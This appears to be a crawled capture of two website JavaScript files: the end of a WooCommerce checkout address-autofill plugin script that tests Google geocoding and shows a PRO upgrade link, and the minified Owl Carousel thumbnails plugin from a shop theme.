geocoder; function testing_codeLatLng(lat, lng) { geocoder = new google.maps.Geocoder(); var latlng = new google.maps.LatLng(lat, lng); geocoder.geocode({ 'latLng': latlng }, function(results, status) { if (status == google.maps.GeocoderStatus.OK) { if (results[0]) { var address = results[0].address_components; const addressComponent = autoFillParseAddress(address); // console.log('These are the fields',addressComponent); alert( 'complete_address_1 : ' +addressComponent.complete_address_1+'\n'+ 'complete_address_2 : ' +addressComponent.complete_address_2+'\n'+ 'district : ' +addressComponent.district+'\n'+ 'state : ' +addressComponent.state+'\n'+ 'state_long : ' +addressComponent.state_long+'\n'+ 'country : ' +addressComponent.country+'\n'+ 'country_long : ' +addressComponent.country_long+'\n'+ 'postal_code : ' +addressComponent.postal_code+'\n'+ 'city : ' +addressComponent.city+'\n'+ 'street_number : ' +addressComponent.street_number+'\n'+ 'neighborhood : ' +addressComponent.neighborhood+'\n'+ 'premise : ' +addressComponent.premise+'\n'+ 'sublocality_level_1 : ' +addressComponent.sublocality_level_1+'\n'+ 'sublocality_level_2 : ' +addressComponent.sublocality_level_2+'\n'+ 'sublocality_level_3 : ' +addressComponent.sublocality_level_3+'\n'+ 'route : ' +addressComponent.route+'\n' ); } else { alert("No results found"); // alerting if no results found } } else { console.log("Geocoder failed due to: " + status); } }); } // Testing google api key ends here--------- // upgrade to pro link jQuery(document).ready(function(){ var ProHtml = '<tr valign="top" class = "wpr-pro-block"><th class = "update-pro-link"><a href = "https://zetamatic.com/downloads/checkout-address-autofill-for-woocommerce-pro/" target = "_blank">Upgrade to PRO to use this option</a></th></tr>'; jQuery('.pro-feature').append(ProHtml); jQuery('.wpr-pro-block').hide(); // jQuery('.pro-feature').hover(function() { // jQuery(this).find('.wpr-pro-block').show(); // }); jQuery(".pro-feature").mouseenter(function(){ jQuery(this).find('.wpr-pro-block').show(); }); jQuery(".pro-feature").mouseleave(function(){ jQuery('.wpr-pro-block').hide(); }); }); if(jQuery('.wc-af-zeta-plugin-explore-product').length > 0){ jQuery('.wcaf_settings_tab_content_save_button #submit').hide(); }

--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/owl.carousel.thumbs.min.js?ver=2.0.0
body_size: 569
content:
/*! elegant-shop 1.0.0 2022-03-09 7:39:45 PM */ !function(i){"use strict";function e(t){this.owl=t,this._thumbcontent=[],this._identifier=0,this.owl_currentitem=this.owl.options.startPosition,this.$element=this.owl.$element,this._handlers={"prepared.owl.carousel":i.proxy(function(t){var e;!t.namespace||!this.owl.options.thumbs||this.owl.options.thumbImage||this.owl.options.thumbsPrerendered||this.owl.options.thumbImage?t.namespace&&this.owl.options.thumbs&&this.owl.options.thumbImage&&(e=i(t.content).find("img"),this._thumbcontent.push(e)):void 0!==i(t.content).find("[data-thumb]").attr("data-thumb")&&this._thumbcontent.push(i(t.content).find("[data-thumb]").attr("data-thumb"))},this),"initialized.owl.carousel":i.proxy(function(t){t.namespace&&this.owl.options.thumbs&&(this.render(),this.listen(),this._identifier=this.owl.$element.data("slider-id"),this.setActive())},this),"changed.owl.carousel":i.proxy(function(t){t.namespace&&"position"===t.property.name&&this.owl.options.thumbs&&(this._identifier=this.owl.$element.data("slider-id"),this.setActive())},this)},this.owl.options=i.extend({},e.Defaults,this.owl.options),this.owl.$element.on(this._handlers)}e.Defaults={thumbs:!0,thumbImage:!1,thumbContainerClass:"owl-thumbs",thumbItemClass:"owl-thumb-item",moveThumbsInside:!1},e.prototype.listen=function(){var n=this.owl.options;n.thumbsPrerendered&&(this._thumbcontent._thumbcontainer=i("."+n.thumbContainerClass)),i(this._thumbcontent._thumbcontainer).on("click",this._thumbcontent._thumbcontainer.children(),i.proxy(function(t){this._identifier=i(t.target).closest("."+n.thumbContainerClass).data("slider-id");var e=(i(t.target).parent().is(this._thumbcontent._thumbcontainer)?i(t.target):i(t.target).closest("."+n.thumbItemClass)).index();n.thumbsPrerendered?i("[data-slider-id="+this._identifier+"]").trigger("to.owl.carousel",[e,n.dotsSpeed,!0]):this.owl.to(e,n.dotsSpeed),t.preventDefault()},this))},e.prototype.render=function(){var t,e=this.owl.options;if(e.thumbsPrerendered?(this._thumbcontent._thumbcontainer=i("."+e.thumbContainerClass),e.moveThumbsInside&&this._thumbcontent._thumbcontainer.appendTo(this.$element)):this._thumbcontent._thumbcontainer=i("<div>").addClass(e.thumbContainerClass).appendTo(this.$element),e.thumbImage)for(t=0;t<this._thumbcontent.length;++t)this._thumbcontent._thumbcontainer.append("<button class="+e.thumbItemClass+'><img src="'+this._thumbcontent[t].attr("src")+'" alt="'+this._thumbcontent[t].attr("alt")+'" /></button>');else for(t=0;t<this._thumbcontent.length;++t)this._thumbcontent._thumbcontainer.append("<button class="+e.thumbItemClass+">"+this._thumbcontent[t]+"</button>")},e.prototype.setActive=function(){this.owl_currentitem=this.owl._current-this.owl._clones.length/2,this.owl_currentitem===this.owl._items.length&&(this.owl_currentitem=0);var t=this.owl.options,t=t.thumbsPrerendered?i("."+t.thumbContainerClass+'[data-slider-id="'+this._identifier+'"]'):this._thumbcontent._thumbcontainer;t.children().filter(".active").removeClass("active"),t.children().eq(this.owl_currentitem).addClass("active")},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this.owl.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Thumbs=e}(window.Zepto||window.jQuery,(window,document));